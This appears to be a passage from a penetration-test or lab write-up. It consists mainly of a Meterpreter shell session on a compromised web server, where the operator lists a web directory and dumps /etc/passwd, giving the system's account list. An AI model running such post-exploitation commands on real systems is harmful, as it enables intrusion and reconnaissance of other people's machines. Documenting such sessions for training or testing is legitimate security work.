 meterpreter > ls
Listing: /www/ww
Mode Size Type Last modified Name
---- ---- ---- ------------- --
100644/rw-r--r-- 650 fil 2020-08-14 10:09:13 +0800 php
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin
redis:x:1002:1002::/home/redis:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
memcached:x:1003:1003::/home/memcached:/sbin/nologin
meterpreter > bt